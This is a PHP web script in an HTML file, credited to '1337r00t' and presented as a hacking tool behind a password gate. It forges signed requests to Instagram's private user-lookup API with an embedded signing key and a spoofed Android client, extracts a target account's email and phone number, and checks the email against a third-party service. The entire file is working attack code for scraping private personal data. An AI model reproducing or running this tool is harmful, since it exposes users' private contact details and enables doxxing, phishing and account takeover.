
<file: insta.html>
<html>
<head>
<title> BooMeR Insta By 1337r00t </title>
</head>
<body>
<center>
<?
function IPr()
{
    $client  = @$_SERVER['HTTP_CLIENT_IP'];
    $forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
    $remote  = $_SERVER['REMOTE_ADDR'];
    if(filter_var($client, FILTER_VALIDATE_IP))
    {
        $ip = $client;
    }
    elseif(filter_var($forward, FILTER_VALIDATE_IP))
    {
        $ip = $forward;
    }
    else
    {
        $ip = $remote;
    }
    return $ip;
}

$passw0rd = "eliteroot1";
if ($_GET['pass']==$passw0rd){
	echo '
	<form action="" method="post">
	<br>
	<font color="blue"> Username :<input type="text" name="username"></font><br><br>
	<input type="submit" name="enter" value="Show Me :)">
	</form>';
	if($_POST['enter']){
		/////////////////////////////
		$username = $_POST['username'];
		$secret = '6a5048da38cd138aacdcd6fb59fa8735f4f39a6380a8e7c10e13c075514ee027';
		$sign = hash_hmac('SHA256','{"_csrftoken":"EUut8HW6td1ZDU3Ccr36vp9gEshRlMwf","q":"'.$username.'","guid":"1ce02b3d-5663-4d39-8fa0-8cbfbb6363e9","device_id":"android-e5279a9138d93745"}',$secret);
		$payload = urlencode('{"_csrftoken":"EUut8HW6td1ZDU3Ccr36vp9gEshRlMwf","q":"'.$username.'","guid":"1ce02b3d-5663-4d39-8fa0-8cbfbb6363e9","device_id":"android-e5279a9138d93745"}');
		$post = "ig_sig_key_version=4&signed_body=$sign.$payload";
		/////////////////////////////
		$api = curl_init();
		curl_setopt($api, CURLOPT_URL, "https://i.instagram.com/api/v1/users/lookup/");
		curl_setopt($api, CURLOPT_RETURNTRANSFER, 1);
		curl_setopt($api, CURLOPT_FOLLOWLOCATION, false);
		curl_setopt($api, CURLOPT_HTTPHEADER, array(
			'User-Agent: Instagram 7.16.0 Android'
		));
		curl_setopt($api, CURLOPT_POSTFIELDS, $post);
		$response = curl_exec($api);
		if(eregi('{"user": {"pk"', $response))
			{
				/////////////////////////////////////////////////
				$startemail = explode('"email": "' , $response );
				$endemail = explode('"' , $startemail[1] );
				$email = $endemail[0];
				/////////////////////////////////////////////////
				$startphone = explode('"phone_number": "' , $response );
				$endphone = explode('"' , $startphone[1] );
				$number = $endphone[0];
				/////////////////////////////////////////////////
				$check = curl_init();
				curl_setopt($check, CURLOPT_URL, "http://www.bulkemailchecker.com/free-email-checker-api.php");
				curl_setopt($check, CURLOPT_RETURNTRANSFER, 1);
				curl_setopt($check, CURLOPT_FOLLOWLOCATION, 1);
				curl_setopt($check, CURLOPT_POSTFIELDS, "&email=$email");
				$checked = curl_exec($check);
				if(eregi('The address provided passed all tests.', $checked))
					{
						echo '-----------
						<font color="blue"><br><br>
						Username : '.$username.'<br>
						Email : (</font><font color="red">'.$email.'</font><font color="blue">)<br>'.$checked.'<br>
						NumberPhone : '.$number.'<br>
						<br>
						</font>
						<br>
						-----------
						';
					}
					else
					{
						echo '-----------
						<font color="blue"><br><br>
						Username : '.$username.'<br>
						Email : (</font><font color="green">'.$email.'</font><font color="blue">)<br>'.$checked.'<br>
						NumberPhone : '.$number.'<br>
						<br>
						</font>
						<br>
						-----------
						';
					}
		
			}
			else
			{
				if(eregi('Please wait a few minutes before you try again.', $response)){
					$ip = IPr();
					echo "<font color='red'>Blocked IP ($ip) From Server Instagram .<br>انتظر دقائق فحسب واعد المحاولة</font>";
				}
				else
				{
					if(eregi('No users found', $response)){
						$xss = htmlspecialchars($username);
						echo "<font color='red'>This is User (@$xss) Not Found</font>";
					}
					else
					{
						echo "<font color='blue'>Oooh No</font>";
					}
				}
			}
	}
	else
	{
		echo "<br> <h2>Coded By 1337r00t</h2>";
	}
}
else
{
	echo '
Hi , input password script ?pass=[here] for hacking ;)
';
}
?>
</center>
</body>
</html>
</file>
